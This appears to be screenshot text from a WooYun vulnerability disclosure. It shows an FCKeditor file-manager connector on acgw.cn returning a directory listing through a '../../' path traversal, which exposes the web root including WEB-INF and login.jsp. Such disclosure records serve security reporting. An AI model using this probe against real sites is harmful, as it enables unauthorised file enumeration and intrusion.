 http://acgw.cn/claim-jy/FCKeditor/editor/filemanager/browser/default/con
WooYun.org | 提交漏洞
acgw.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/claim-jy/FCKeditor/UserFiles//../../" path="/../../"/>
- <Folders>
<Folder name="css"/>
<Folder name="cssNew"/>
<Folder name="editor"/>
<Folder name="FCKeditor"/>
<Folder name="images"/>
<Folder name="js"/>
<Folder name="jsp"/>
<Folder name="menu"/>
<Folder name="META-INF"/>
<Folder name="printTemplate"/>
<Folder name="WEB-INF"/>
</Folders>
- <Files>
<File name="bottom.htm" size="0"/>
<File name="default.jsp" size="2"/>
<File name="fckconfig.js" size="8"/>
<File name="fckeditor.js" size="6"/>
<File name="fckstyles.xml" size="1"/>
<File name="fcktemplates.xml" size="2"/>
<File name="index.htm" size="0"/>
<File name="index.jsp" size="6"/>
<File name="leftandright.htm" size="0"/>
<File name="left_buttom.htm" size="0"/>
<File name="left_down.htm" size="1"/>
<File name="left_menu.htm" size="36"/>
<File name="left_menu.jsp" size="0"/>
<File name="left_up.htm" size="1"/>
<File name="login.jsp" size="4"/>
<File name="menu.jsp" size="1"/>
<File name="navigator.htm" size="1"/>
<File name="navigator.jsp" size="4"/>
<File name="ndex.jsp" size="1"/>
<File name="qq.html" size="0"/>
<File name="top.jsp" size="11"/>
www.wooyun.org